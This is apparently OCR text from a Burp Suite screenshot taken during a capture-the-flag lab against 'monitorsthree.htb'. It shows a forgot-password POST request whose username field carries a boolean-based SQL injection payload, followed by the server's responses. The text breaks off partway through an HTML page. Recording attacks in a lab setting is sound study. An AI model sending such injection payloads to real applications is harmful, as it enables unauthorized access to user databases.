 Send Cancel < ▾ > ▾ Target: http://monitorsthree.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /forgot_password.php HTTP/1.1
2 Host: monitorsthree.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://monitorsthree.htb
10 Connection: keep-alive
11 Referer: http://monitorsthree.htb/forgot_password.php
12 Cookie: PHPSESSID=4287j7j43gfl7j0jgldi3nt4i2
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=admin' AND (SELECT 'a' FROM users WHERE username='admin')='b'-- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 18 Dec 2024 23:52:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: /forgot_password.php
10 Content-Length: 0
11
12
Request
Pretty Raw Hex \n
1 GET /forgot_password.php HTTP/1.1
2 Host: monitorsthree.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://monitorsthree.htb
8 Connection: keep-alive
9 Referer: http://monitorsthree.htb/forgot_password.php
10 Cookie: PHPSESSID=4287j7j43gfl7j0jgldi3nt4i2
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 18 Dec 2024 23:53:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 3380
10
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta name="viewport" content="width=device-width, initial-scale=1">